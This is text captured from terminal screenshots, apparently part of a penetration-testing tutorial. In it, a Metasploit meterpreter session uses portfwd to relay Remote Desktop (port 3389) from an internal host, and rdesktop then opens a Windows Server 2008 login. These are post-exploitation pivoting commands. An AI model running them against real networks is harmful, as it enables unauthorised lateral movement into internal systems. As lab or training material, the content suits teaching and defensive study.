 root@bt: ~
File Edit View Terminal Help
msf > sessions -i 12
[*] Starting interaction with 12...
meterpreter > portfwd -h
Usage: portfwd [-h] [add / delete / list] [args]
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.111.50
[*] Local TCP relay created: 0.0.0.0:3389 <-> 192.168.111.50:3389
meterpreter > portfwd list
0: 0.0.0.0:3389 -> 192.168.111.50:3389
1 total local port forwards.
meterpreter > background
msf > netstat -anpt | grep 3389
[*] exec: netstat -anpt | grep 3389
tcp 0 0 0.0.0.0:3389 0.0.0.0:*
8/.ruby.bin
msf >
<< back |
root@bt: ~
File Edit View Terminal Help
root@bt:~# rdesktop 127.0.0.1
Autoselected keyboard map en-us
rdesktop - 127.0.0.1
WIN-8QAJJSRQ3C8\root
Other User
Cancel
Windows Server 2008
Enterprise